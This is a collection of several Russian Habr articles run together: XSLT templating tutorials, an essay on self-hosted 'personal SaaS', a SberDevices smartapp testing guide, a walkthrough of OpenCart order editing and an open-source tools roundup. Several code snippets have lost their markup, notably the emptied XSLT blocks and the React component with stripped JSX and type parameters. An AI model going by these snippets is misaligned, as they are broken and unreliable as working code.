}
class DemoObject {}
```
Файл(ы) View. Мы могли бы создать только один, но потому, что я хотел подерживать Zend\_Layout, я не использовал xsl: import для того, чтобы сделать нечто подобное.
```
xml version="1.0" encoding="ISO-8859-1"?
```
```
xml version="1.0" encoding="ISO-8859-1"?
Test
```
#### Результат
И вот оно что! Полученная страница индекса должна дать вам на выходе что-то вроде этого:
```
xml version="1.0" encoding="ISO-8859-1"?
Test
foo
---
bar
super
-----
here
----
there
foo
---
ArrayValue
----------
1
ArrayValue
----------
2
ArrayValue
----------
test
DemoObject
----------
var
---
testObjectVar
```
---
Так получилось, что я долго работал с XML и мне для работы захотелось использовать шаблонизатор из XSLT в ZendFramework, и это единственная статья, которую мне удалось найти, которая позволяет реализовать данное желание.
В результате у меня получилась простая система, где движок и набор стандартных шаблонов работали для небольших сайтов визиток, а контент от них хранился в файлах xml папке data. И вся миграция с хостинга на хостинг происходила простым копированием, без головной боли с БД. А опубликованная папка содержала только CSS, JavaScript и картинки.
|
https://habr.com/ru/post/166631/
| null |
ru
| null |
# Your Own Personal SaaS
Немного исторических параллелей
===============================
**Disclaimer**: *Для экономии времени TL;DR вариантом этой статьи является раздел "Потенциальный новый тренд".*
С развитием человечества, в определенную эпоху у людей предметом роскоши считались различные материальные ценности — драгоценные металлы, личное холодное и огнестрельное оружие, средства передвижения, недвижимое имущество и так далее.

> Объект на КДПВ — Bugatti Type 57 — автомобиль компании Bugatti Automobiles класса Gran Turismo, единичный высококлассный автомобиль для богатых. Производился в 1934-1940 годах. Имеет две модификации: Type 57S и Atalante. Дизайн кузова машины был разработан Жаном Бугатти.
Если смотреть в разрезе цикла производственных революций, то условно можно выделить такие наиболее яркие виды роскоши, вошедшие в массовые тренды и уже далее, с течением времени, перестающие уже нам казаться роскошью, как раз в виду обширного распространения их среди масс:
* **холодное оружие и обмундирование** (начиная с изобретения методов обработки металлов)
В древних веках и в феодальную эпоху собственное холодное оружие и обмундирование считалось большой роскошью, дорогим имуществом, открывающим дорогу к перспективной воинской службе (участие в войнах, наемнические армии, захват земель), власти и так далее. Таким образом личное оружие было роскошью.
* **личный автомобиль** (промышленная революция — научно-информационная революция)
С изобретением автомобиля и в принципе и по наши дни, автомобиль до сих пор считается роскошью. Это вещь, требующая затрат, вложений, ухода, но дающая человеку большую свободу перемещений, личное пространство в дороге (на работу, например).
* **ПК** (научно-информационная революция).
В 1950-60х годах компьютеры были доступны только крупным компаниям из-за своих размеров и цены. В конкурентной борьбе за увеличение продаж фирмы, производящие компьютеры, стремились к удешевлению и миниатюризации своей продукции. Для этого использовались все современные достижения науки: память на магнитных сердечниках, транзисторы, и наконец микросхемы. К 1965 году мини-компьютер `PDP-8` занимал объём, сопоставимый с бытовым холодильником, стоимость составляла примерно 20 тыс. долларов, кроме того, наблюдалась тенденция к дальнейшей миниатюризации.
Объёмы продаж персональных компьютеров в конце 1970-х годов были невысоки, но для абсолютно нового товара коммерческий успех был ошеломляющ. Причиной этого было появление программного обеспечения, покрывавшего нужды пользователей в автоматизации обработки информации. В начале 1980-х наиболее популярны были язык программирования для «чайников» `BASIC`, текстовый редактор `WordStar` (назначения «горячих» клавиш которого используются до сих пор) и табличный процессор `VisiCalc`, переросший к настоящему времени в гиганта под названием `Excel`.
В моём детстве в 90-ых ПК также считались чем-то крутым и редкодоступным, далеко не у всякой работящей семьи в квартире был ПК.
Потенциальный новый тренд
=========================
Далее я изложу своё видение. Это скорее попытка предсказать ближайшее будущее, чем серьезная аналитика или строгий обоснованный прогноз. Попытка побыть футурологом на основе собственных косвенных наблюдаемых мной признаков и интуиции в сфере ИТ.
Итак, в век информационного развития, повсеместного участия компьютеров в нашей жизни назревающей роскошью мне видится **персональный SaaS**. То есть сервис, выполненный и работающий сугубо под нужды конкретного человека (либо узкой группы лиц, например, семья, группа друзей). Его не хостит Google, Amazon, Microsoft и другие гиганты ИТ индустрии. Он либо был саморучно выведен "в продакшн" самим пользователем, либо заказан или куплен за немалые суммы у некого подрядчика, например фрилансера.
Примеры, предпосылки и косвенные признаки:
------------------------------------------
* есть люди, недовольные `SaaS`. Не бизнес, а как раз отдельные люди или группы людей. Здесь не будет статистики, просто жалобы отдельных людей в тех же самых новостных и технических статьях крупных игроков рынка (Яндекс, Google, Microsoft). Ведущие ИТ подкастов также делятся своей болью и демонстрируют своё критическое отношение к `SaaS`-ам.
* примеры с крупными компаниями, удаляющими свои сервисы
+ [Google Plus прекращает работу. И что?](https://habr.com/ru/post/443728/)
+ [Google закрывает фотосервис Picasa](https://habr.com/ru/news/t/390541/)
+ [Shit happens. Яндекс удалил часть виртуальных машин в своем облаке](https://habr.com/ru/news/t/452238/)
В сети даже действует сайт [Killed by Google](https://killedbygoogle.com/). Эдакое виртуальное кладбище проектов Google, которые были закрыты.
* примеры с ИБ, утечка данных, потеря данных, факапы
+ [Сервис для хранения кода GitLab случайно удалил почти 300 ГБ данных из-за ошибки сисадмина](https://vc.ru/flood/21683-gitlab-wipe)
+ [Facebook хранил на своих серверах сотни миллионов паролей в открытом виде. К ним имели доступ тысячи сотрудников](https://meduza.io/feature/2019/03/21/facebook-hranil-na-svoih-serverah-sotni-millionov-paroley-v-otkrytom-vide-k-nim-imeli-dostup-tysyachi-sotrudnikov) \* *Не Saas, но всё же..*
* паранойя либо обоснованное нежелание делиться своими Личными данными
* ценность личных данных и персональный комфорт в онлайне становятся все критичнее для отдельных людей; эти данные очень ценны и лишь дорожают для всякого бизнеса, что жадно и агрессивно охотится за этими персональными данными (таргетированная реклама, навязываемые услуги и тарифы сомнительного характера, а также хакеры — вероятно основные угрозы в этом плане)
* появление в `Open Source` решений для все больших прикладных задач: от личных заметок до финансовой системы учета и персонального файлового облака.
* банально собственные сценарии, которые толкают меня как минимум на поиск и изучение возможностей существующих `Open Source` решений.
Например, недавно я крепко задумался о том, чтобы самостоятельно хостить сервис заметок, доступный мне онлайн через мобильный телефон или десктоп. Выбор лучшего решения пока ещё в процессе, интересует легко развертываемое решение с минимальным функционалом хранения заметок и защитой (например, Basic Auth). Также, хотелось бы, чтобы решение могло быть запущено как `Docker` контейнер, что просто максимально обеспечивает быстроту и удобство развертывания лично для меня. Был бы рад рекомендациям в комментариях. Так как пока что рука тянется к клавиатуре и `IDE` написать такой простой сервис самому.
Выводы и следствия
------------------
На таком предположении растущего тренда можно выстроить ряд заключений:
* это потенциальная перспективная ниша. Мне кажется, это возможность выстроить либо перестроить бизнес по предоставлению ИТ или медиа- услуг и продавать решения под индивидуальный заказ. Здесь важно выходить именно на клиентов, рассматривающих персональный SaaS как роскошь, готовых платить за такое выше рынка, в обмен получая какие-то хорошие гарантии предоставляемых услуг.
* разработка таких решений — это не просто, дорого, фактически это отдельное ТЗ на каждый заказ. Фактически, это нельзя считать какой-то новой нишей или моделью ведения бизнеса. По сути это наверное то, с чего выросли многие компании со своими продуктами, либо компании-аутсорсеры, как раз ведущие такую разработку по индивидуальным требованиям.
* можно пойти с другой стороны, и например, если вы разработчик, то войти в Open Source как раз в области разработки таких решений — выбрать какую-то проблему, найти существующие проекты, стать там контрибутором. Либо, начать вести на публичном хостинге репозиториев с нуля свой собственный проект под конкретную проблему и наращивать сообщество пользователей и контрибуторов вокруг него.
* профиль нагрузки такого приложения и требования отличаются от всех тех публичных SaaS сервисов, что расчитаны на одновременное массовое использование. Например, если пользователь всего лишь один, вам не нужна система, способная поддерживать тысячи соединений или обрабатывать миллионы запросов в секунду. Быстрота и отказоустойчивость конечно также остается нужной — сервис должен уметь резервировать свои подсистемы, отвечать быстро, уметь делать и восстанавливать резервные копии данных. Всё это значит, что можно сосредоточиться на других вещах при проектировании и разработке, пожертвовать масштабируемостью, производительностью, сконцентрировавшись например на скорости введения новых фич или например обеспечить максимально возможную консистентность или защиту данных.
Бонус
=====
Ниже я приведу ссылки на полезные проекты, интересные статьи:
* [awesome-selfhosted](https://github.com/Kickball/awesome-selfhosted) — GitHub-репозиторий списка c `Self-Hosted` решениями под разные нужды. Ведение блогов, чаты, распределенное хранилище файлов и так далее.
* [Who does that server really serve?](http://www.gnu.org/philosophy/who-does-that-server-really-serve.html) — критика `SaaS` за авторством Ричарда Столлмана.
|
https://habr.com/ru/post/453590/
| null |
ru
| null |
# Хитрости разработки смартапов для SmartMarket
Начиная с сентября 2020 года подразделение Сбера SberDevices развивает собственную платформу для разработки приложений, основанных на семействе виртуальных ассистентов (Сбер, Афина и Джой) или *смартапов*. Кроме того SberDevices предоставляет набор инструментов для разработки таких приложений - SmartApp Studio, SmartApp Code и другие, а также маркетплейс для загрузки и продажи приложений - [SmartMarket](https://developers.sber.ru/).
Смартапы бывают двух видов: Chat App и Canvas App. В данной статье мы будем рассматривать второй тип. Canvas App - это обычное веб приложение, которое можно установить на одно из устройств SberDevices (Sber Portal, Sber Box, Sber Watch) и возможности которого расширены благодаря использованию виртуальных ассистентов. SmartApp можно сравнить с навыком в Алисе, но SmartApp предоставляет более широкий набор возможностей по взаимодействию: голосом, касанием, текстовым вводом и даже виртуальным геймпадом.
Есть хорошая [статья](https://habr.com/ru/post/541522/), в которой подробно описана процедура локального тестирования смартапа. В этой статье я расскажу о локальном тестировании смартапа без необходимости приобретения устройства от Сбера.
#### Установка библиотек
Для локального тестирования смартапа в SberDevices была разработана библиотека assistant-client. assistant-client позволяет обмениваться сообщениями между смартап бекендом (webhook) и фронтендом.
Для начала установим библиотеку assistant-client на компьютере
```
$ npm i @sberdevices/assistant-client
```
Также установим React
```
npm install --save react react-dom react-scripts
```
Теперь нужно создать отдельный проект в SmartMarket Code и SmartMarket Studio. Здесь я не буду описывать процесс создания проекта - он довольно простой.
Для начала нам нужно связать проект в SmartMarket Studio и SmartMarket Code. Для этого нам потребуется вебхук смартапа в SmartMarket Code. Его можно получить в разделе Публикации в левом панели проекта в Code
Затем нужно открыть настройки проекта в Studio и вставить вебхук в поле Внешняя ссылка под заголовком Webhook смартапа. Также нужно выбрать тип проекта SmartApp API.
После каждой публикации версии смартапа при внесении изменений нужно обновить вебхук бекенда в Studio.
Кроме того в Studio нужно указать активационную фразу для смартапа. В поле Активационные имена в настройках проекта введем слово для активации (может быть имя проекта), которое будет использоваться для старта смартапа с помощью голосовой команды "Запусти <Активационное имя>".
В качестве активационного имени рекомендуется указывать слово на русском языке. Можно использовать целую фразу.
Для тестирования с помощью Assistant Client нам понадобится токен. Его можно найти в Studio. Переходим в настройки профиля, выбираем в левой панели Эмулятор и копируем токен.
Токен действителен в течении суток. После этого его необходимо обновить нажатием кнопки Обновить ключ.
#### Создание клиента
Сейчас создадим простое приложение на React
```
npx create-react-app test_app
```
Откроем файл App.tsx и добавим строки импорта необходимых модулей
```
import React, { FC, memo, useReducer, useState, useRef, useEffect } from 'react';
import { createSmartappDebugger, createAssistant, AssistantAppState } from '@sberdevices/assistant-client';
```
Нам нужно проинициализировать Assistant Client
```
const initializeAssistant = (getState: any) => {
if (process.env.NODE_ENV === 'development') {
return createSmartappDebugger({
token: "<токен>",
initPhrase: `Запусти <активационное имя>`,
getState,
nativePanel: {
defaultText: 'Покажи что-нибудь',
screenshotMode: false,
tabIndex: -1,
},
});
}
return createAssistant({ getState });
};
```
Осталось только добавить такой код React:
```
export const App: FC = memo(() => {
const assistantStateRef = useRef();
const assistantRef = useRef>();
useEffect(() => {
assistantRef.current = initializeAssistant(() => assistantStateRef.current);
assistantRef.current.on('data', ({ action }: any) => {
});
}, []);
return (
Title
=====
);
});
```
Теперь запустим фронтенд:
```
npm start
```
У нас откроется такой экран
Наше приложение активируется при старте. Мы можем нажать на зеленый лавашар и произнести голосом команду или нажать одну из кнопок. Разработку сценария на бекенде смартапа можно посмотреть в [серии обучающих видео](https://www.youtube.com/watch?v=lo47kGv1fz0&list=PLCjIBdZ4kPo0PVkDsOtwZn6O3IkT7_dqR&t=0s&ab_channel=SberDevices).
PS: Для лучшего понимания работы смартапов советую посмотреть видео команды СберДевайсы ([видео](https://www.youtube.com/watch?v=fWvRLoOhJAI&list=PLCjIBdZ4kPo0PVkDsOtwZn6O3IkT7_dqR&index=21&ab_channel=SberDevices), [серия обучающих видео](https://www.youtube.com/watch?v=lo47kGv1fz0&list=PLCjIBdZ4kPo0PVkDsOtwZn6O3IkT7_dqR&t=0s)).
В заключение хотел бы сказать, что при возникновении проблемы при разработке смартапов можно обратиться в [чат команды СберДевайсы](https://t.me/smartmarket_community) в Телеграме. В этом сообществе можно быстро получить ответ на любые вопросы или предложить идеи по улучшению платформы. Всем удачи в разработке виртуальных ассистентов для SmartMarket!
|
https://habr.com/ru/post/599493/
| null |
ru
| null |
# Практический XSLT. Использование в качестве шаблонизатора. Часть 2
В [предыдущей статье](/blog/webdev/38306.html#comments) мы разобрали основные аспекты построения шаблона с помощью **XSLT**. Однако, для полноценного шаблона нужно не только выводить меню сайта, но также и текстовый материал документа.
Вывод HTML-контента из XML-документа
------------------------------------
Ранее, мы определили, что все содержание разделов в **XML-документе** публикуется в блоке ```. При этом, каждый модуль содержимого помещается в узел .
Для простоты предположим что пока у нас нет на сайте никакого динамического наполнения: форумов, новостей и д.р. Соответственно, нам на данном этапе достаточно выбрать элементы **item** у которых указан тип **html** и раскидать их в шаблоне в соответствии с тем, к какому блоку они относятся (указано в атрибуте **container**).
Добавим в шаблон **xsl/template.xsl** следующий код:`
Мы добавили шаблон для элементов **item**. В соответствии с ним мы будем для каждого текстового блока выводить его название (атрибут **title**) и сам текст. Для вывода текста мы воспользуемся инструкцией , в которой мы выбираем текущий элемент (**.**) и с помощью параметра-атрибута **disable-output-escaping** мы отключаем "маскирование" входного кода, т.е. текст будет выводиться "как есть". Это нам необходимо для корректного вывода тегов в коде форматирования текста.
Однако, как правило, наполнение сайта делают люди, которых мало волнует соответствие форматирования текста стандарту **XHTML**. В случае с использованием **XSLT** любой незакрытый тэг (тот же ) будет вызывать ошибку парсера. Я долгое время пытался придумать разного рода анализаторы кода для чистки вводимого контента (тех-же новостей) на сайт, пока [Денис Креминский](http://etranger.ru/) не подсказал мне одно простое, но весьма эффективное решение: поместить весь опасный код в **CDATA**.``
|
https://habr.com/ru/post/22339/
| null |
ru
| null |
# Работа с заказом через админку OpenCart, взгляд изнутри
Содержание
* [Интерфейс](#%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81)
* [Изменения заказа](#%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5)
* [Сохранение изменений заказа](#%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20)
* [Итог](#%D0%B8%D1%82%D0%BE%D0%B3)
Разрабатывая модуль для OpenCart, мне понадобилось добавить дополнительное поле к товарам заказа. Но прежде необходимо изучить **как устроена работа с заказом через админку**. Как оказалась схема не простая и немного запутанная, но это с первого взгляда.
Данные о товарах заказа хранятся в таблице `order_product`, где товары с заказами связаны по `id` (`order_id`, `product_id`). К слову информация о заказе хранится в нескольких таблицах `order_`.
Интерфейс
---------
Перейдем в админке *"Продажи-Заказы"* и выберем любой заказ на редактирование.
Страница редактирования заказа состоит из 5 вкладок, в каждую из которых можно попасть только из предыдущей (*нажимая кнопку "Продолжить"*), при этом при переходе на некоторые вкладки происходят [ajax запросы](https://byurrer.ru/ajax-v-opencart.html), на основании ответов которых происходит заполнение вкладки.
Если js в браузере отключен - редактирование заказа будет недоступно. Попасть на произвольную вкладку нельзя.
Перейдем в `admin/view/teplate/sale/order_form.tpl` (OpenCart 2.3). Здесь можно увидеть что изначально весь **интерфейс статический**, однако при переходе на вкладку "Товары" (клик по `#button-customer` внутри генерирует клик `#button-refresh` где и происходит изменение интерфейса) следует **серия ajax запросов**, в результате которых на вкладке **меняется интерфейс**.

> *Интерактивный интерфейс строится посредством javascript.*
>
>
Изменение заказа
----------------
Перейдем на вкладку "Товары".
При попытке изменить количество позиции посылается ajax запрос с `route=api/cart/add`. В файле `catalog/controller/api/cart.php` в методе `add` используется объект `$this->cart` класса `Cart` (*корзина*), а именно его метод `add`. Если взглянуть на код метода, то не трудно понять что новые данные о товарах записываются в таблицу `cart`, но нигде нет записи в таблицы `order_`.
В таблице `cart` есть столбец `session_id`, значение которого привязывается к текущему юзеру, и является ключом данных в массиве `$_SESSION`. То есть данные в таблице `cart` временные и существуют только на период существования сессии юзера.
Подробнее о том что здесь вообще происходит, можно прочитав предыдущие статьи про [ajax запросы в OpenCart](https://byurrer.ru/ajax-v-opencart.html) и про [один из способов решения проблемы с доступом к API OpenCart](https://byurrer.ru/u-vas-net-razresheniya-na-dostup-k-api-opencart.html).
> *Работа с заказом через админку осуществляется через корзину - данные сохраняются в корзину (таблица*`cart`*), но не сохраняются в данные заказа (таблицы*`order_`*)*
>
>
Сохранение изменений заказа
---------------------------
На странице редактирования заказа перейдем в последнюю вкладку "Итого", пролистаем вниз и нажмем кнопку "Сохранить".
Просматривая консоль браузера можно увидеть запрос `route=api/order/edit`. Переходим в `catalog/controller/api/order.php` и смотрим немаленький метод `edit`, где заполняется массив `order_data` данными заказа (`$this->cart->getProducts()`).
Небольшой кусок кода, показывающий что данные о товарах заказа берутся из корзины:
```
// Products
$order_data['products'] = array();
foreach ($this->cart->getProducts() as $product) {
$option_data = array();
//...
$order_data['products'][] = array(
'product_id' => $product['product_id'],
'name' => $product['name'],
'model' => $product['model'],
'option' => $option_data,
'download' => $product['download'],
'quantity' => $product['quantity'],
'subtract' => $product['subtract'],
'price' => $product['price'],
'total' => $product['total'],
'tax' => $this->tax->getTax($product['price'], $product['tax_class_id']),
'reward' => $product['reward']
);
}
```
Почти в конце метода есть сохранение изменений через модель `checkout/order` в таблицу `order_product`:
```
$this->model_checkout_order->editOrder($order_id, $order_data);
```
А еще ниже в этом методе есть добавление истории заказа:
```
$this->model_checkout_order->addOrderHistory($order_id, $order_status_id);
```
На этом можно было бы остановится ... но дальше будет интереснее :)
Посмотрим таблицу товаров заказа `order_product`:
А теперь взглянем на таблицу корзины `cart` где хранятся данные редактируемого заказа:
Становится безумно интересно, **как данные из корзины (**`cart`), сопоставляются с данными в заказе (`order`)? Ведь просматривая таблицу корзины и товаров заказа между ними не видно никакой связи. Более того нет никакой связи между товарами этих двух таблиц!
На самом деле все просто, запрос сохранения заказа `api/order/edit` передает:
* `token` по которому определяется корзина
* `order_id` по которому определяется заказ
А теперь посмотрим внутрь модели `checkout/order` в метод `editOrder` и увидим там следующее:
```
$this->db->query("DELETE FROM " . DB_PREFIX . "order_product WHERE order_id = '" . (int)$order_id . "'");
$this->db->query("DELETE FROM " . DB_PREFIX . "order_option WHERE order_id = '" . (int)$order_id . "'");
```
То есть:
> *Нет никакого сопоставления товаров из корзины с товарами из заказа: данные из заказа удаляются и записываются новые данные из корзины.*
>
>
Дерзко, резко, быстро понятно, но неудобно для добавления дополнительных полей в заказ.
Кстати, OpenCart занимает лидирующее место среди eCommerce на рынке России по мнению [BuiltWith](https://trends.builtwith.com/shop/country/Russia). Значит решение вполне годное и нам разработчикам остается лишь придумывать как с этим жить :)
> *Сохранение изменений заказа через админку осуществляется на основании данных корзины редактирования заказа, а корзина привязывается к сессии текущего администратора.*
>
>
Итог
----
Схема не совсем очевидная, с первого взгляда может показаться запутанной. Однако, при детальном изучении становится понятна концепция, суть которой простота управления данными. Не могу сказать что мне такое решение нравится, но ясно то, что оно вполне рабочее.
[Автор: Виталий Бутурлин](https://byurrer.ru/rabota-s-zakazom-cherez-adminku-opencart-vzglyad-iznutri.html)
|
https://habr.com/ru/post/547048/
| null |
ru
| null |
# 9 лучших опенсорс находок за сентябрь 2019
Доброго Хактоберфеста, дамы и господа. Подготовил для вас подборку самых интересных находок из опенсорса за сентябрь 2019.
За полным списком новых полезных инструментов, статей и докладов можно обратиться в мой телеграм канал [@OpensourceFindings](https://t.me/opensource_findings) ([по ссылке зеркало](https://tlg.name/opensource_findings), если не открывается оригинал).
В сегодняшнем выпуске.
Технологии внутри: Python, C, Rust, Ruby, JavaScript, Go.
Тематика: веб разработка, администрирование, инструменты разработчика.
[Прошлый выпуск](https://habr.com/ru/post/465855/).
sampler
-------
Утилита для выполнения и визуализации shell команд. Собери себе свой собственный мониторинг за 2 минуты.
Написано на Go.
[Ссылка](https://github.com/sqshq/sampler)
